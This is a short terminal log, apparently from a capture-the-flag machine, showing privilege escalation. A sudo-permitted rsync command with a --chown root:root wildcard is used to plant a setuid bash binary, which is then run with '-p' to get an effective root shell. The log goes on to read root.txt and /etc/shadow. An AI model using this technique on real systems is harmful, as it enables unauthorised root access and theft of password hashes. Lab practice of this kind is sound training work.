 dev@yummy:~$ sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --c
hown root:root /opt/app/
dev@yummy:~$ ls -al /opt/app
total 1456
drwxrwxr-x 7 root www-data    4096 Oct  9 07:55 .
drwxr-xr-x 3 root root        4096 Sep 30 08:16 ..
drwxrwxr-x 2 root root        4096 Sep 25 14:00 __pycache__
-rw-rw-r-- 1 root root       10037 May 28 20:19 app.py
-rwsr-xr-x 1 root root     1446024 Oct  9 07:54 bash
drwxr-xr-x 3 root root        4096 May 28 13:59 config
drwxr-xr-x 3 root root        4096 May 28 13:59 middleware
drwxr-xr-x 6 root root        4096 May 28 13:59 static
drwxr-xr-x 2 root root        4096 May 28 14:13 templates
dev@yummy:~$ /opt/app/bash -p
-bash: /opt/app/bash: No such file or directory
dev@yummy:~$ sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --c
hown root:root /opt/app/
dev@yummy:~$ /opt/app/bash -p
bash-5.2# id
uid=1000(dev) gid=1000(dev) euid=0(root) groups=1000(dev)
bash-5.2# ls /root
root.txt  scripts
bash-5.2# cat /root/root.txt
bash-5.2# cat /etc/shadow